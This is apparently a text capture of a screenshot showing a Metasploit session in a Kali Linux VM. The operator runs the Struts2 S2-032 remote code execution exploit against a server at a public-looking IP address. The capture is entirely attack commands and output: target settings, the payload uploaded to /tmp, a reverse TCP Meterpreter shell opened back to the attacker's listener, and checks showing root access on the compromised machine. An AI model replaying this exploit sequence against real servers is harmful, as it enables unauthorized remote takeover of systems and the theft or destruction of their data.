 Kali Linux 2.0 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places $_ Terminal Wed 00:27
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.11.22-dev ]
+ -- --=[ 1536 exploits - 893 auxiliary - 264 post ]
+ -- --=[ 438 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/linux/http/S2-032_dmi_exec
msf exploit(S2-032_dmi_exec) > set rhost 219.219.195.230
rhost => 219.219.195.230
msf exploit(S2-032_dmi_exec) > set lhost 219.219.195.254
lhost => 219.219.195.254
msf exploit(S2-032_dmi_exec) > set TARGETURI /struts2-showcase/index.action
TARGETURI => /struts2-showcase/index.action
msf exploit(S2-032_dmi_exec) > exploit
[*] Started reverse TCP handler on 219.219.195.254:4444
[*] 219.219.195.230:8080 - Uploading exploit to /tmp/xwCR
[*] 219.219.195.230:8080 - Attempting to execute the payload...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 219.219.195.230
[*] Meterpreter session 1 opened (219.219.195.254:4444 -> 219.219.195.230:52469) at 2016-05-25
00:22:09 -0400
meterpreter > sysinfo
Computer : coolstar-pc-Lenovo
OS : Linux coolstar-pc-Lenovo 3.16.0-38-generic #52~14.04.1-Ubuntu SMP Fri May 8 09:4
3:57 UTC 2015 (x86_64)
Architecture : x86_64
Meterpreter : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0, suid=0, sgid=0
meterpreter >
$_
Right Ctrl